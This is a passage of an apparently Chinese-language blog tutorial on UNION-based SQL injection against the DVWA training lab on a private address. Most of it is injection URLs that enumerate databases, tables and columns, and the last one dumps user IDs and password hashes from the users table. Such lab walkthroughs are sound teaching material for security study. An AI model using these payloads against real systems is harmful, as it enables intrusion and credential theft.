substring_index(USER(),"@",l)-- #是将查询出来的结果进行切分,以@符号的方式切分

’ union select table_name,table_schema from information_schema.tables-- + #查询数据库中所有的库表
查询所有数据库,数据表:
http://192.168.100.129/dvwa/vulnerabilities/sqli/
?id='+union+select+table_name,table_schema+from+information_schema.tables--+'
&Submit=Submit#
![]()
统计每个数据库中表的数量:
http://192.168.100.129/dvwa/vulnerabilities/sqli/
?id='+union+select+table_schema,count(*)+from+information_schema.tables group by table_schema--+'
&Submit=Submit#
![]()
查询每个库中对应的表:
http://192.168.100.129/dvwa/vulnerabilities/sqli/
?id='+union+select+table_name,table_schema from+information_schema.tables where table_schema='dvwa'--+'
&Submit=Submit#
![]()
查询user表中所有的列:
http://192.168.100.129/dvwa/vulnerabilities/sqli/
?id='+union+select+table_name,column_name from+information_schema.columns where table_schema='dvwa' and table_name='users'--+'
&Submit=Submit#
![]()

查询user表中的用户和密码:
http://192.168.100.129/dvwa/vulnerabilities/sqli/
?id='+union+select+user_id,password from dvwa.users --+'
&Submit=Submit#
![]()






 浙公网安备 33010602011771号
浙公网安备 33010602011771号